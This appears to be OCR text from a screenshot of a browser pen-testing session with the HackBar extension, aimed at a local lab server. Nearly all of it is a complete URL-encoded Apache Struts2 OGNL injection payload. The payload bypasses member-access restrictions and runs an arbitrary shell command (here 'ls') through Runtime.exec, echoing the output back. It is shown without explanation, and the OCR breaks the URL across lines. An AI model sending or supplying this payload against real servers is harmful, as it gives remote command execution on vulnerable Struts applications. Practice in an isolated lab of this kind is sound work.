 不安全 | 192.168.102.128:8080/?method:%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2C%23res%3D%40org.apache.struts2.ServletActionConte...
一州
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src 其他书签
Dockerfile
pom.xml
src
target
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.102.128:8080/?
method:%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2C%23res%3D%40org.apache.struts2.ServletActionContext%40getResponse()%2C%23res.setCharacterEncoding(%23par
ameters.encoding%5B0%5D)%2C%23w%3D%23res.getWriter()%2C%23a%3Dnew%20java.util.Scanner(%40java.lang.Runtime%40getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter
(%23parameters.d%5B0%5D)%2C%23str%3D%23a.hasNext()%3F%23a.next()%3A%23parameters.dd%5B0%5D%2C%23w.print(%23str)%2C%23w.close()%2C%23request.toString&cmd=ls&dd=%20&d=____A&encod
ing=UTF-8